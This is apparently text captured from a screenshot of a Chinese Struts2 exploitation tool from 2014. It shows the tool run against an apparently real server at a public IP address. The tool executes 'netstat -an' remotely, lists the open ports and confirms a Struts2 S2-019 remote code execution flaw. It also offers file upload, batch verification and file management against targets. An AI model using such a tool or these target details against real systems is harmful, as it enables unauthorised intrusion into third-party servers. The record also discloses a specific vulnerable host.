 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://61.187.7.213:9001/vip/reguserjgdm.action?button_type= 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -an 执 行
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING
正在执行命令中，请稍等片刻........----2015/4/30 11:13:19
命令执行完毕........----2015/4/30 11:13:20
正在获取Web信息，请稍等片刻........----2015/4/30 11:13:23
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2015/4/30 11:13:27
获取Web信息完毕......----2015/4/30 11:13:27
www.wooyun.org